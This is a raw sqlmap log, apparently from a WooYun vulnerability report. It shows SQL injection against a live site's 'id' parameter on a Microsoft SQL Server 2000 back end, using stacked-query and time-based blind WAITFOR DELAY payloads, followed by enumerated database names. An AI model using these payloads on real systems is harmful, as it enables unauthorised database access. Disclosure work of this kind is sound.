 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[13:04:04] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:04:04] [INFO] testing connection to the target url
[13:04:04] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: method=more&id=treed45c52e48ada'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: method=more&id=treed45c52e48ada' WAITFOR DELAY '0:0:5'--
---
[13:04:05] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[13:04:05] [INFO] fetching database names
[13:04:05] [INFO] fetching number of databases
[13:04:05] [INFO] resumed: 21
[13:04:05] [INFO] resumed: jalor_bolanhui
[13:04:05] [INFO] resumed: jalor_bolanhui_zhongwen
[13:04:05] [INFO] resumed: jalor_cstm_dyy
[13:04:05] [INFO] resumed: jalor_cstm_dyy_other
[13:04:05] [INFO] resumed: jalor_cstm_qianru
[13:04:05] [INFO] resumed: jalor_cstm_yuyue
[13:04:05] [INFO] resumed: jalor_dzbonline
[13:04:05] [INFO] resumed: jalor_dzzz
[13:04:05] [INFO] resumed: jalor_gjjl
[13:04:05] [INFO] resumed: jalor_huodongshi
www.wooyun.org